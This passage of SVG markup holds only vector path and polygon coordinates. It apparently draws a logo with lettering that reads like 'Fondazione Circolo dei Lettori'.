					c-0.26-0.28-0.59-0.51-0.96-0.67C74.68-41.64,74.26-41.73,73.81-41.73z"/>
				<polygon class="st0" points="87.62,-33.42 83.49,-40.13 83.34,-40.13 83.3,-40.03 83.36,-33.42 81.14,-33.42 81.14,-43.49 
					83.82,-43.49 87.94,-36.79 88.09,-36.79 88.13,-36.89 88.07,-43.49 90.29,-43.49 90.29,-33.42 				"/>
				<polygon class="st0" points="92.64,-33.42 92.64,-43.49 99.34,-43.49 99.34,-41.6 94.83,-41.6 94.83,-39.46 99.1,-39.46 
					99.1,-37.67 94.83,-37.67 94.83,-35.34 99.6,-35.34 99.6,-33.42 				"/>
			</g>
		</g>
		<g>
			<path class="st0" d="M5.93-23.52c-0.41,0.19-0.89,0.28-1.43,0.28c-0.49,0-0.95-0.08-1.37-0.24s-0.78-0.39-1.09-0.69
				c-0.31-0.3-0.55-0.65-0.72-1.07c-0.17-0.41-0.26-0.87-0.26-1.37c0-0.51,0.09-0.97,0.27-1.39c0.18-0.41,0.42-0.77,0.73-1.06
				s0.68-0.52,1.1-0.67c0.42-0.16,0.87-0.23,1.36-0.23c0.45,0,0.89,0.08,1.33,0.24c0.44,0.16,0.79,0.39,1.06,0.7l-1.04,1.05
				c-0.14-0.2-0.33-0.35-0.57-0.44c-0.23-0.1-0.47-0.14-0.72-0.14c-0.27,0-0.52,0.05-0.74,0.15c-0.23,0.1-0.42,0.24-0.58,0.41
				c-0.16,0.17-0.29,0.38-0.38,0.62c-0.09,0.24-0.13,0.5-0.13,0.78c0,0.29,0.05,0.55,0.13,0.79c0.09,0.24,0.21,0.45,0.37,0.62
				c0.16,0.17,0.35,0.31,0.57,0.4c0.22,0.1,0.47,0.14,0.73,0.14c0.31,0,0.57-0.06,0.8-0.18c0.23-0.12,0.41-0.28,0.55-0.47l1.07,1.01
				C6.69-23.97,6.34-23.71,5.93-23.52z"/>
			<path class="st0" d="M7.71-23.41v-6.38h1.55v6.38H7.71z"/>
			<path class="st0" d="M14.08-23.41l-1.38-2.53h-0.53v2.53h-1.5v-6.38h2.43c0.31,0,0.6,0.03,0.9,0.09
				c0.29,0.06,0.55,0.17,0.78,0.32c0.23,0.15,0.42,0.35,0.55,0.59c0.14,0.25,0.21,0.55,0.21,0.92c0,0.43-0.12,0.8-0.35,1.09
				c-0.23,0.29-0.56,0.5-0.97,0.63l1.67,2.73H14.08z M14.01-27.83c0-0.15-0.03-0.27-0.1-0.36c-0.06-0.09-0.14-0.17-0.24-0.22
				c-0.1-0.05-0.21-0.09-0.34-0.1c-0.12-0.02-0.24-0.03-0.36-0.03h-0.82v1.49h0.73c0.13,0,0.26-0.01,0.39-0.03
				c0.13-0.02,0.25-0.06,0.36-0.11c0.11-0.05,0.2-0.13,0.27-0.23C13.98-27.54,14.01-27.67,14.01-27.83z"/>
			<path class="st0" d="M21.17-23.52c-0.41,0.19-0.89,0.28-1.43,0.28c-0.49,0-0.95-0.08-1.37-0.24c-0.42-0.16-0.78-0.39-1.09-0.69
				c-0.31-0.3-0.55-0.65-0.72-1.07c-0.17-0.41-0.26-0.87-0.26-1.37c0-0.51,0.09-0.97,0.27-1.39c0.18-0.41,0.42-0.77,0.73-1.06
				c0.31-0.29,0.68-0.52,1.1-0.67c0.42-0.16,0.87-0.23,1.36-0.23c0.45,0,0.89,0.08,1.33,0.24c0.44,0.16,0.79,0.39,1.06,0.7
				l-1.04,1.05c-0.14-0.2-0.33-0.35-0.57-0.44c-0.23-0.1-0.47-0.14-0.72-0.14c-0.27,0-0.52,0.05-0.74,0.15
				c-0.23,0.1-0.42,0.24-0.58,0.41c-0.16,0.17-0.29,0.38-0.38,0.62c-0.09,0.24-0.13,0.5-0.13,0.78c0,0.29,0.05,0.55,0.13,0.79
				c0.09,0.24,0.21,0.45,0.37,0.62c0.16,0.17,0.35,0.31,0.57,0.4c0.22,0.1,0.47,0.14,0.73,0.14c0.31,0,0.57-0.06,0.8-0.18
				c0.23-0.12,0.41-0.28,0.55-0.47l1.07,1.01C21.94-23.97,21.59-23.71,21.17-23.52z"/>
			<path class="st0" d="M29.42-26.62c0,0.5-0.09,0.97-0.26,1.38c-0.17,0.42-0.42,0.77-0.73,1.07c-0.31,0.3-0.68,0.53-1.1,0.69
				c-0.43,0.16-0.89,0.24-1.39,0.24s-0.96-0.08-1.38-0.24c-0.42-0.16-0.79-0.39-1.1-0.69c-0.31-0.3-0.55-0.65-0.73-1.07
				c-0.17-0.42-0.26-0.88-0.26-1.38c0-0.51,0.09-0.97,0.26-1.38s0.42-0.76,0.73-1.05c0.31-0.29,0.68-0.51,1.1-0.67
				c0.42-0.16,0.88-0.23,1.38-0.23s0.96,0.08,1.39,0.23c0.43,0.16,0.79,0.38,1.1,0.67c0.31,0.29,0.55,0.64,0.73,1.05
				C29.33-27.6,29.42-27.13,29.42-26.62z M27.77-26.62c0-0.28-0.04-0.53-0.13-0.78c-0.09-0.24-0.21-0.45-0.37-0.62
				c-0.16-0.17-0.35-0.31-0.58-0.41c-0.23-0.1-0.47-0.15-0.74-0.15c-0.27,0-0.52,0.05-0.74,0.15c-0.22,0.1-0.41,0.23-0.58,0.41
				c-0.16,0.17-0.29,0.38-0.37,0.62c-0.09,0.24-0.13,0.5-0.13,0.78c0,0.29,0.05,0.55,0.13,0.8c0.09,0.24,0.21,0.45,0.37,0.63
				c0.16,0.17,0.35,0.31,0.57,0.41c0.22,0.1,0.47,0.15,0.74,0.15c0.27,0,0.52-0.05,0.74-0.15c0.22-0.1,0.41-0.24,0.58-0.41
				s0.29-0.38,0.38-0.63C27.72-26.07,27.77-26.34,27.77-26.62z"/>
			<path class="st0" d="M30.5-23.41v-6.38h1.55v5.04h2.47v1.34H30.5z"/>
			<path class="st0" d="M41.85-26.62c0,0.5-0.09,0.97-0.26,1.38c-0.17,0.42-0.42,0.77-0.73,1.07c-0.31,0.3-0.68,0.53-1.1,0.69
				c-0.43,0.16-0.89,0.24-1.39,0.24c-0.5,0-0.96-0.08-1.38-0.24c-0.42-0.16-0.79-0.39-1.1-0.69c-0.31-0.3-0.55-0.65-0.73-1.07
				c-0.17-0.42-0.26-0.88-0.26-1.38c0-0.51,0.09-0.97,0.26-1.38c0.17-0.41,0.42-0.76,0.73-1.05c0.31-0.29,0.68-0.51,1.1-0.67
				c0.42-0.16,0.88-0.23,1.38-0.23c0.5,0,0.96,0.08,1.39,0.23c0.43,0.16,0.79,0.38,1.1,0.67c0.31,0.29,0.55,0.64,0.73,1.05
				C41.77-27.6,41.85-27.13,41.85-26.62z M40.2-26.62c0-0.28-0.04-0.53-0.13-0.78c-0.09-0.24-0.21-0.45-0.37-0.62
				c-0.16-0.17-0.35-0.31-0.58-0.41c-0.23-0.1-0.47-0.15-0.74-0.15c-0.27,0-0.52,0.05-0.74,0.15c-0.22,0.1-0.41,0.23-0.58,0.41
				c-0.16,0.17-0.29,0.38-0.37,0.62c-0.09,0.24-0.13,0.5-0.13,0.78c0,0.29,0.05,0.55,0.13,0.8c0.09,0.24,0.21,0.45,0.37,0.63
				c0.16,0.17,0.35,0.31,0.57,0.41c0.22,0.1,0.47,0.15,0.74,0.15c0.27,0,0.52-0.05,0.74-0.15c0.22-0.1,0.41-0.24,0.58-0.41
				s0.29-0.38,0.38-0.63C40.16-26.07,40.2-26.34,40.2-26.62z"/>
			<path class="st0" d="M51.17-26.61c0,0.56-0.1,1.04-0.31,1.45c-0.21,0.41-0.48,0.74-0.82,1c-0.34,0.26-0.72,0.45-1.15,0.58
				c-0.43,0.12-0.86,0.18-1.3,0.18h-2.38v-6.38h2.31c0.45,0,0.9,0.05,1.33,0.16c0.44,0.11,0.83,0.28,1.17,0.52s0.62,0.57,0.83,0.98
				C51.07-27.72,51.17-27.22,51.17-26.61z M49.57-26.61c0-0.36-0.06-0.66-0.18-0.9c-0.12-0.24-0.27-0.43-0.47-0.57
				c-0.2-0.14-0.42-0.24-0.67-0.3c-0.25-0.06-0.51-0.09-0.77-0.09h-0.77v3.73h0.73c0.28,0,0.54-0.03,0.8-0.09
				c0.26-0.06,0.48-0.17,0.68-0.31s0.35-0.34,0.47-0.58C49.51-25.96,49.57-26.26,49.57-26.61z"/>
			<path class="st0" d="M52.25-23.41v-6.38h4.29v1.3h-2.8v1.21h2.65v1.23h-2.65v1.32h2.96v1.32H52.25z"/>
			<path class="st0" d="M57.87-23.41v-6.38h1.55v6.38H57.87z"/>
			<path class="st0" d="M63.08-23.41v-6.38h1.55v5.04h2.47v1.34H63.08z"/>
			<path class="st0" d="M67.86-23.41v-6.38h4.29v1.3h-2.8v1.21H72v1.23h-2.65v1.32h2.96v1.32H67.86z"/>
			<path class="st0" d="M76.18-28.47v5.06h-1.54v-5.06h-1.8v-1.32h5.15v1.32H76.18z"/>
			<path class="st0" d="M81.77-28.47v5.06h-1.54v-5.06h-1.8v-1.32h5.15v1.32H81.77z"/>
			<path class="st0" d="M90.91-26.62c0,0.5-0.09,0.97-0.26,1.38c-0.17,0.42-0.42,0.77-0.73,1.07c-0.31,0.3-0.68,0.53-1.1,0.69
				c-0.43,0.16-0.89,0.24-1.39,0.24s-0.96-0.08-1.38-0.24c-0.42-0.16-0.79-0.39-1.1-0.69c-0.31-0.3-0.55-0.65-0.73-1.07
				c-0.17-0.42-0.26-0.88-0.26-1.38c0-0.51,0.09-0.97,0.26-1.38s0.42-0.76,0.73-1.05c0.31-0.29,0.68-0.51,1.1-0.67
				c0.42-0.16,0.88-0.23,1.38-0.23s0.96,0.08,1.39,0.23c0.43,0.16,0.79,0.38,1.1,0.67c0.31,0.29,0.55,0.64,0.73,1.05
				S90.91-27.13,90.91-26.62z M89.26-26.62c0-0.28-0.04-0.53-0.13-0.78c-0.09-0.24-0.21-0.45-0.37-0.62
				c-0.16-0.17-0.35-0.31-0.58-0.41c-0.23-0.1-0.47-0.15-0.74-0.15c-0.27,0-0.52,0.05-0.74,0.15c-0.22,0.1-0.41,0.23-0.58,0.41
				s-0.29,0.38-0.37,0.62c-0.09,0.24-0.13,0.5-0.13,0.78c0,0.29,0.05,0.55,0.13,0.8c0.09,0.24,0.21,0.45,0.37,0.63
				c0.16,0.17,0.35,0.31,0.57,0.41c0.22,0.1,0.47,0.15,0.74,0.15c0.27,0,0.52-0.05,0.74-0.15c0.22-0.1,0.41-0.24,0.58-0.41
				s0.29-0.38,0.38-0.63C89.21-26.07,89.26-26.34,89.26-26.62z"/>
			<path class="st0" d="M95.41-23.41l-1.38-2.53H93.5v2.53h-1.5v-6.38h2.43c0.31,0,0.6,0.03,0.9,0.09c0.29,0.06,0.55,0.17,0.78,0.32
				c0.23,0.15,0.42,0.35,0.55,0.59c0.14,0.25,0.21,0.55,0.21,0.92c0,0.43-0.12,0.8-0.35,1.09c-0.23,0.29-0.56,0.5-0.97,0.63
				l1.67,2.73H95.41z M95.34-27.83c0-0.15-0.03-0.27-0.1-0.36c-0.06-0.09-0.14-0.17-0.24-0.22c-0.1-0.05-0.21-0.09-0.34-0.1
				c-0.12-0.02-0.24-0.03-0.36-0.03h-0.82v1.49h0.73c0.13,0,0.26-0.01,0.39-0.03c0.13-0.02,0.25-0.06,0.36-0.11
				c0.11-0.05,0.2-0.13,0.27-0.23C95.31-27.54,95.34-27.67,95.34-27.83z"/>
			<path class="st0" d="M98.05-23.41v-6.38h1.55v6.38H98.05z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M141.95-34.1c-1.14,0-2.27,0.08-3.38,0.24c-3.28,0.47-6.27,1.53-8.96,3.16c-2.69,1.64-5.01,3.79-6.94,6.47
				c-1.93,2.68-3.36,5.78-4.27,9.3c-0.54,2.06-0.84,4.03-0.92,5.93l31.3-24.2C146.43-33.8,144.16-34.1,141.95-34.1L141.95-34.1z"/>
		</g>
		<path class="st0" d="M117.12-20.17c0.83,0.44,1.73,0.77,2.71,0.99c-0.57,1.34-1.05,2.76-1.44,4.25c-0.54,2.06-0.84,4.03-0.92,5.93
			c-1.63-0.35-3.17-0.84-4.6-1.49c-3.06-1.4-5.63-3.29-7.71-5.68l7.91-7.45C114.09-22.21,115.44-21.05,117.12-20.17z"/>
		<path class="st0" d="M148.77-33.27c0,0.02,0,0.04,0,0.07c-3.54-0.91-6.94-1.14-10.2-0.66c-0.74,0.11-1.46,0.24-2.17,0.41
			c-0.02-2.01-0.35-3.86-1-5.56c-0.67-1.75-1.6-3.27-2.79-4.55c-1.2-1.29-2.63-2.3-4.29-3.03c-1.66-0.73-3.49-1.1-5.49-1.1
			c-1.82,0-3.59,0.36-5.32,1.06c-1.73,0.71-3.12,1.8-4.19,3.26l-7.71-7.71c1.99-2.26,4.6-3.98,7.81-5.15
			c3.22-1.17,6.48-1.76,9.81-1.76c3.59,0,6.94,0.58,10.04,1.73c3.1,1.15,5.81,2.8,8.11,4.95c2.3,2.15,4.11,4.75,5.42,7.81
			C148.12-40.45,148.77-37.03,148.77-33.27z"/>
	</g>
</g>
<g>
	<path class="st1" d="M146.72,15.49c-1.31-3.06-3.11-5.66-5.42-7.81c-2.3-2.15-5.01-3.8-8.11-4.95C130.09,1.58,126.74,1,123.15,1
		c-3.32,0-6.59,0.59-9.81,1.76c-3.21,1.17-5.82,2.89-7.81,5.15l7.71,7.71c1.07-1.46,2.46-2.55,4.19-3.26
		c1.73-0.71,3.5-1.06,5.32-1.06c2,0,3.82,0.37,5.48,1.1c1.66,0.73,3.09,1.74,4.29,3.02c1.2,1.29,2.13,2.8,2.79,4.55
		c0.66,1.75,1,3.67,1,5.75c0,2.13-0.33,4.08-1,5.85c-0.66,1.77-1.58,3.29-2.76,4.55c-1.17,1.26-2.58,2.25-4.22,2.96
		c-1.64,0.71-3.43,1.06-5.38,1.06c-2.26,0-4.23-0.44-5.92-1.33c-1.68-0.89-3.04-2.04-4.05-3.46l-7.91,7.44
		c2.08,2.39,4.65,4.29,7.71,5.68c1.43,0.65,2.97,1.15,4.6,1.49l31.3-24.19c0-0.02,0-0.04,0-0.07
		C148.68,21.96,148.03,18.55,146.72,15.49"/>
	<path class="st2" d="M118.31,44.06c0.92-3.52,2.34-6.62,4.27-9.3c1.93-2.68,4.25-4.83,6.94-6.47c2.69-1.63,5.68-2.69,8.96-3.16
		c3.26-0.47,6.66-0.25,10.2,0.66l-31.3,24.19C117.47,48.09,117.77,46.12,118.31,44.06"/>
	<g>
		<g>
			<polygon class="st2" points="1.14,25.58 1.14,15.51 7.7,15.51 7.7,17.43 3.4,17.43 3.4,19.74 7.37,19.74 7.37,21.59 3.4,21.59 
				3.4,25.58 			"/>
			<path class="st2" d="M14.31,25.85c-0.79,0-1.52-0.13-2.19-0.38c-0.67-0.26-1.25-0.62-1.73-1.09c-0.49-0.47-0.87-1.04-1.15-1.69
				c-0.27-0.66-0.41-1.39-0.41-2.19c0-0.8,0.14-1.54,0.41-2.19c0.27-0.65,0.66-1.2,1.14-1.66c0.49-0.45,1.07-0.81,1.73-1.05
				c0.67-0.25,1.41-0.37,2.19-0.37c0.79,0,1.53,0.12,2.2,0.37c0.67,0.25,1.26,0.6,1.74,1.05c0.49,0.45,0.87,1.01,1.14,1.66
				c0.27,0.65,0.41,1.38,0.41,2.19c0,0.8-0.14,1.53-0.41,2.19c-0.27,0.66-0.66,1.22-1.14,1.69c-0.48,0.47-1.07,0.83-1.74,1.09
				C15.83,25.72,15.09,25.85,14.31,25.85z M14.31,17.27c-0.45,0-0.86,0.08-1.23,0.25c-0.37,0.16-0.69,0.39-0.96,0.67
				c-0.27,0.28-0.48,0.63-0.62,1.03c-0.14,0.39-0.22,0.82-0.22,1.28c0,0.47,0.07,0.92,0.22,1.32c0.15,0.4,0.36,0.75,0.62,1.04
				c0.26,0.29,0.58,0.52,0.95,0.68c0.37,0.16,0.78,0.25,1.23,0.25c0.45,0,0.86-0.08,1.23-0.25c0.37-0.16,0.69-0.39,0.96-0.68
				c0.27-0.29,0.48-0.64,0.63-1.04c0.15-0.4,0.22-0.84,0.22-1.32c0-0.45-0.07-0.89-0.22-1.28c-0.15-0.4-0.36-0.74-0.62-1.03
				c-0.26-0.28-0.59-0.51-0.96-0.67C15.17,17.35,14.75,17.27,14.31,17.27z"/>
			<polygon class="st2" points="28.11,25.58 23.98,18.87 23.83,18.87 23.79,18.96 23.85,25.58 21.64,25.58 21.64,15.51 24.31,15.51 
				28.43,22.2 28.58,22.2 28.62,22.11 28.56,15.51 30.78,15.51 30.78,25.58 			"/>
			<path class="st2" d="M33.13,25.58V15.51h3.61c0.71,0,1.43,0.08,2.12,0.25c0.69,0.17,1.31,0.44,1.85,0.83
				c0.53,0.38,0.97,0.9,1.3,1.54c0.33,0.64,0.5,1.45,0.5,2.39c0,0.88-0.16,1.65-0.49,2.28c-0.33,0.64-0.76,1.17-1.29,1.58
				c-0.53,0.41-1.14,0.72-1.82,0.91c-0.67,0.19-1.37,0.29-2.06,0.29H33.13z M35.35,23.62h1.27c0.45,0,0.89-0.05,1.31-0.15
				c0.42-0.1,0.8-0.28,1.12-0.52c0.33-0.24,0.59-0.56,0.78-0.96c0.19-0.4,0.29-0.89,0.29-1.48c0-0.59-0.1-1.09-0.29-1.49
				c-0.19-0.39-0.46-0.71-0.78-0.95c-0.32-0.23-0.7-0.4-1.11-0.5c-0.41-0.1-0.83-0.15-1.26-0.15h-1.33V23.62z"/>
			<path class="st2" d="M50.84,25.58l-0.8-2.01h-4.11l-0.75,2.01H42.7l4.22-10.07h2.28l4.18,10.07H50.84z M46.57,21.77h2.86
				l-1.41-3.9L46.57,21.77z"/>
			<polygon class="st2" points="54.34,25.58 54.34,23.52 59.33,17.4 54.45,17.4 54.45,15.51 62.13,15.51 62.13,17.4 57.02,23.62 
				62.23,23.62 62.23,25.58 			"/>
			<rect x="64.11" y="15.51" class="st2" width="2.3" height="10.07"/>
			<path class="st2" d="M73.74,25.85c-0.79,0-1.52-0.13-2.19-0.38c-0.67-0.26-1.25-0.62-1.73-1.09c-0.49-0.47-0.87-1.04-1.15-1.69
				c-0.27-0.66-0.41-1.39-0.41-2.19c0-0.8,0.14-1.54,0.41-2.19c0.27-0.65,0.66-1.2,1.14-1.66c0.49-0.45,1.07-0.81,1.73-1.05
				c0.67-0.25,1.41-0.37,2.19-0.37c0.79,0,1.53,0.12,2.2,0.37c0.67,0.25,1.26,0.6,1.74,1.05c0.49,0.45,0.87,1.01,1.14,1.66
				c0.27,0.65,0.41,1.38,0.41,2.19c0,0.8-0.14,1.53-0.41,2.19c-0.27,0.66-0.66,1.22-1.14,1.69c-0.48,0.47-1.07,0.83-1.74,1.09
				C75.26,25.72,74.52,25.85,73.74,25.85z M73.74,17.27c-0.45,0-0.86,0.08-1.23,0.25c-0.37,0.16-0.69,0.39-0.96,0.67
				c-0.27,0.28-0.48,0.63-0.62,1.03c-0.14,0.39-0.22,0.82-0.22,1.28c0,0.47,0.07,0.92,0.22,1.32c0.15,0.4,0.36,0.75,0.62,1.04
				c0.26,0.29,0.58,0.52,0.95,0.68c0.37,0.16,0.78,0.25,1.23,0.25c0.45,0,0.86-0.08,1.23-0.25c0.37-0.16,0.69-0.39,0.96-0.68
				c0.27-0.29,0.48-0.64,0.63-1.04c0.15-0.4,0.22-0.84,0.22-1.32c0-0.45-0.07-0.89-0.22-1.28c-0.15-0.4-0.36-0.74-0.62-1.03
				c-0.26-0.28-0.59-0.51-0.96-0.67C74.6,17.35,74.18,17.27,73.74,17.27z"/>
			<polygon class="st2" points="87.55,25.58 83.42,18.87 83.26,18.87 83.22,18.96 83.28,25.58 81.07,25.58 81.07,15.51 83.74,15.51 
				87.86,22.2 88.01,22.2 88.05,22.11 88,15.51 90.21,15.51 90.21,25.58 			"/>
			<polygon class="st2" points="92.56,25.58 92.56,15.51 99.26,15.51 99.26,17.4 94.75,17.4 94.75,19.54 99.02,19.54 99.02,21.33 
				94.75,21.33 94.75,23.65 99.52,23.65 99.52,25.58 			"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st1" d="M5.87,35.47c-0.41,0.19-0.89,0.28-1.43,0.28c-0.49,0-0.95-0.08-1.37-0.24s-0.78-0.39-1.09-0.69
				s-0.55-0.65-0.72-1.07C1.09,33.34,1,32.89,1,32.39c0-0.51,0.09-0.97,0.27-1.39S1.69,30.23,2,29.94c0.31-0.29,0.68-0.52,1.1-0.67
				c0.42-0.16,0.87-0.23,1.36-0.23c0.45,0,0.89,0.08,1.33,0.24c0.44,0.16,0.79,0.39,1.06,0.7L5.8,31.02
				c-0.14-0.2-0.33-0.35-0.57-0.44c-0.23-0.1-0.47-0.14-0.72-0.14c-0.27,0-0.52,0.05-0.74,0.15c-0.23,0.1-0.42,0.24-0.58,0.41
				s-0.29,0.38-0.38,0.62c-0.09,0.24-0.13,0.5-0.13,0.78c0,0.29,0.05,0.55,0.13,0.79c0.09,0.24,0.21,0.45,0.37,0.62
				c0.16,0.17,0.35,0.31,0.57,0.4c0.22,0.1,0.47,0.14,0.73,0.14c0.31,0,0.57-0.06,0.8-0.18c0.23-0.12,0.41-0.28,0.55-0.47l1.07,1.01
				C6.63,35.03,6.28,35.29,5.87,35.47z"/>
			<path class="st1" d="M7.64,35.59v-6.38h1.55v6.38H7.64z"/>
			<path class="st1" d="M14.01,35.59l-1.38-2.53H12.1v2.53h-1.5v-6.38h2.43c0.31,0,0.6,0.03,0.9,0.09c0.29,0.06,0.55,0.17,0.78,0.32
				c0.23,0.15,0.42,0.35,0.55,0.59c0.14,0.25,0.21,0.55,0.21,0.92c0,0.43-0.12,0.8-0.35,1.09c-0.23,0.29-0.56,0.5-0.97,0.63
				l1.67,2.73H14.01z M13.95,31.16c0-0.15-0.03-0.27-0.1-0.36c-0.06-0.09-0.14-0.17-0.24-0.22c-0.1-0.05-0.21-0.09-0.33-0.1
				c-0.12-0.02-0.24-0.03-0.36-0.03h-0.82v1.49h0.73c0.13,0,0.26-0.01,0.39-0.03c0.13-0.02,0.25-0.06,0.36-0.11
				c0.11-0.05,0.2-0.13,0.27-0.23C13.92,31.46,13.95,31.33,13.95,31.16z"/>
			<path class="st1" d="M21.11,35.47c-0.41,0.19-0.89,0.28-1.43,0.28c-0.49,0-0.95-0.08-1.37-0.24c-0.42-0.16-0.78-0.39-1.09-0.69
				c-0.31-0.3-0.55-0.65-0.72-1.07c-0.17-0.41-0.26-0.87-0.26-1.37c0-0.51,0.09-0.97,0.27-1.39s0.42-0.77,0.73-1.06
				c0.31-0.29,0.68-0.52,1.1-0.67c0.42-0.16,0.87-0.23,1.36-0.23c0.45,0,0.89,0.08,1.33,0.24c0.44,0.16,0.79,0.39,1.06,0.7
				l-1.04,1.05c-0.14-0.2-0.33-0.35-0.57-0.44c-0.23-0.1-0.47-0.14-0.72-0.14c-0.27,0-0.52,0.05-0.74,0.15s-0.42,0.24-0.58,0.41
				c-0.16,0.17-0.29,0.38-0.38,0.62c-0.09,0.24-0.13,0.5-0.13,0.78c0,0.29,0.05,0.55,0.13,0.79c0.09,0.24,0.21,0.45,0.37,0.62
				c0.16,0.17,0.35,0.31,0.57,0.4c0.22,0.1,0.47,0.14,0.73,0.14c0.31,0,0.57-0.06,0.8-0.18c0.23-0.12,0.41-0.28,0.55-0.47l1.07,1.01
				C21.87,35.03,21.52,35.29,21.11,35.47z"/>
			<path class="st1" d="M29.35,32.37c0,0.5-0.09,0.97-0.26,1.38c-0.17,0.42-0.42,0.77-0.73,1.07c-0.31,0.3-0.68,0.53-1.1,0.69
				s-0.89,0.24-1.39,0.24c-0.5,0-0.96-0.08-1.38-0.24c-0.42-0.16-0.79-0.39-1.1-0.69c-0.31-0.3-0.55-0.65-0.73-1.07
				s-0.26-0.88-0.26-1.38c0-0.51,0.09-0.97,0.26-1.38c0.17-0.41,0.42-0.76,0.73-1.05c0.31-0.29,0.68-0.51,1.1-0.67
				c0.42-0.16,0.88-0.23,1.38-0.23c0.5,0,0.96,0.08,1.39,0.23c0.43,0.16,0.79,0.38,1.1,0.67c0.31,0.29,0.55,0.64,0.73,1.05
				C29.26,31.4,29.35,31.86,29.35,32.37z M27.7,32.37c0-0.28-0.04-0.53-0.13-0.77c-0.09-0.24-0.21-0.45-0.37-0.62
				c-0.16-0.17-0.35-0.31-0.58-0.41c-0.23-0.1-0.47-0.15-0.74-0.15c-0.27,0-0.52,0.05-0.74,0.15c-0.22,0.1-0.41,0.23-0.58,0.41
				c-0.16,0.17-0.29,0.38-0.37,0.62c-0.09,0.24-0.13,0.5-0.13,0.77c0,0.29,0.05,0.55,0.13,0.8c0.09,0.24,0.21,0.45,0.37,0.63
				c0.16,0.17,0.35,0.31,0.57,0.41c0.22,0.1,0.47,0.15,0.74,0.15c0.27,0,0.52-0.05,0.74-0.15c0.22-0.1,0.41-0.24,0.58-0.41
				c0.16-0.17,0.29-0.38,0.38-0.63C27.65,32.92,27.7,32.66,27.7,32.37z"/>
			<path class="st1" d="M30.43,35.59v-6.38h1.55v5.04h2.47v1.34H30.43z"/>
			<path class="st1" d="M41.78,32.37c0,0.5-0.09,0.97-0.26,1.38s-0.42,0.77-0.73,1.07c-0.31,0.3-0.68,0.53-1.1,0.69
				s-0.89,0.24-1.39,0.24s-0.96-0.08-1.38-0.24c-0.42-0.16-0.79-0.39-1.1-0.69c-0.31-0.3-0.55-0.65-0.73-1.07
				c-0.17-0.42-0.26-0.88-0.26-1.38c0-0.51,0.09-0.97,0.26-1.38c0.17-0.41,0.42-0.76,0.73-1.05c0.31-0.29,0.68-0.51,1.1-0.67
				c0.42-0.16,0.88-0.23,1.38-0.23s0.96,0.08,1.39,0.23c0.43,0.16,0.79,0.38,1.1,0.67c0.31,0.29,0.55,0.64,0.73,1.05
				C41.7,31.4,41.78,31.86,41.78,32.37z M40.14,32.37c0-0.28-0.04-0.53-0.13-0.77c-0.09-0.24-0.21-0.45-0.37-0.62
				c-0.16-0.17-0.35-0.31-0.58-0.41c-0.23-0.1-0.47-0.15-0.74-0.15c-0.27,0-0.52,0.05-0.74,0.15c-0.22,0.1-0.41,0.23-0.58,0.41
				c-0.16,0.17-0.29,0.38-0.37,0.62c-0.09,0.24-0.13,0.5-0.13,0.77c0,0.29,0.05,0.55,0.13,0.8c0.09,0.24,0.21,0.45,0.37,0.63
				c0.16,0.17,0.35,0.31,0.57,0.41c0.22,0.1,0.47,0.15,0.74,0.15c0.27,0,0.52-0.05,0.74-0.15s0.41-0.24,0.58-0.41
				c0.16-0.17,0.29-0.38,0.38-0.63C40.09,32.92,40.14,32.66,40.14,32.37z"/>
			<path class="st1" d="M51.1,32.38c0,0.56-0.1,1.04-0.31,1.45c-0.21,0.41-0.48,0.74-0.82,1c-0.34,0.26-0.72,0.45-1.15,0.58
				c-0.43,0.12-0.86,0.18-1.3,0.18h-2.38v-6.38h2.31c0.45,0,0.9,0.05,1.33,0.16c0.44,0.11,0.83,0.28,1.17,0.52
				c0.34,0.24,0.62,0.57,0.83,0.98C51,31.27,51.1,31.78,51.1,32.38z M49.5,32.38c0-0.36-0.06-0.66-0.18-0.9s-0.27-0.43-0.47-0.57
				c-0.2-0.14-0.42-0.24-0.67-0.3s-0.51-0.09-0.77-0.09h-0.77v3.73h0.73c0.28,0,0.54-0.03,0.8-0.09c0.26-0.06,0.48-0.17,0.68-0.31
				c0.2-0.14,0.35-0.34,0.47-0.58C49.44,33.03,49.5,32.73,49.5,32.38z"/>
			<path class="st1" d="M52.18,35.59v-6.38h4.29v1.3h-2.8v1.21h2.65v1.23h-2.65v1.32h2.96v1.32H52.18z"/>
			<path class="st1" d="M57.8,35.59v-6.38h1.55v6.38H57.8z"/>
			<path class="st1" d="M63.01,35.59v-6.38h1.55v5.04h2.47v1.34H63.01z"/>
			<path class="st1" d="M67.79,35.59v-6.38h4.29v1.3h-2.8v1.21h2.65v1.23h-2.65v1.32h2.96v1.32H67.79z"/>
			<path class="st1" d="M76.1,30.52v5.06h-1.54v-5.06h-1.8v-1.32h5.14v1.32H76.1z"/>
			<path class="st1" d="M81.69,30.52v5.06h-1.54v-5.06h-1.8v-1.32h5.14v1.32H81.69z"/>
			<path class="st1" d="M90.83,32.37c0,0.5-0.09,0.97-0.26,1.38s-0.42,0.77-0.73,1.07c-0.31,0.3-0.68,0.53-1.1,0.69
				s-0.89,0.24-1.39,0.24c-0.5,0-0.96-0.08-1.38-0.24c-0.42-0.16-0.79-0.39-1.1-0.69c-0.31-0.3-0.55-0.65-0.73-1.07
				s-0.26-0.88-0.26-1.38c0-0.51,0.09-0.97,0.26-1.38c0.17-0.41,0.42-0.76,0.73-1.05c0.31-0.29,0.68-0.51,1.1-0.67
				c0.42-0.16,0.88-0.23,1.38-0.23c0.5,0,0.96,0.08,1.39,0.23c0.43,0.16,0.79,0.38,1.1,0.67c0.31,0.29,0.55,0.64,0.73,1.05
				C90.74,31.4,90.83,31.86,90.83,32.37z M89.18,32.37c0-0.28-0.04-0.53-0.13-0.77c-0.09-0.24-0.21-0.45-0.37-0.62
				c-0.16-0.17-0.35-0.31-0.58-0.41c-0.23-0.1-0.47-0.15-0.74-0.15c-0.27,0-0.52,0.05-0.74,0.15c-0.22,0.1-0.41,0.23-0.58,0.41
				c-0.16,0.17-0.29,0.38-0.37,0.62c-0.09,0.24-0.13,0.5-0.13,0.77c0,0.29,0.05,0.55,0.13,0.8c0.09,0.24,0.21,0.45,0.37,0.63
				c0.16,0.17,0.35,0.31,0.57,0.41c0.22,0.1,0.47,0.15,0.74,0.15c0.27,0,0.52-0.05,0.74-0.15c0.22-0.1,0.41-0.24,0.58-0.41
				c0.16-0.17,0.29-0.38,0.38-0.63C89.14,32.92,89.18,32.66,89.18,32.37z"/>
			<path class="st1" d="M95.33,35.59l-1.38-2.53h-0.53v2.53h-1.5v-6.38h2.43c0.31,0,0.6,0.03,0.9,0.09
